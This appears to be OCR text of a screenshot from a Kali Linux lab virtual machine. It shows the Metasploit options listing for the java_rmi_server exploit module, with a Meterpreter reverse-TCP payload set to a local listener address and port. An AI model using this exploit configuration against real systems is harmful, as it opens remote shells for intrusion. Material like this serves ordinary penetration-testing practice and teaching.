 kali [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 18:24
dabdakali@dabdakali: ~
File Azioni Modifica Visualizza Aiuto
msf6 exploit(multi/misc/java_rmi_server) > show options
Cestino
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for th
e payload request
RHOSTS yes The target host(s), see https://docs.metas
ploit.com/docs/using-metasploit/basics/usi
ng-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to lis
ten on. This must be an address on the loc
al machine or 0.0.0.0 to listen on all add
resses.
Home
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default
is randomly generated)
URIPATH no The URI to use for this exploit (default i
s random)
KALI LINUX
"the quieter you become, the more you are able to hear"
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.95 yes The listen address (an interface may be specif
ied)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----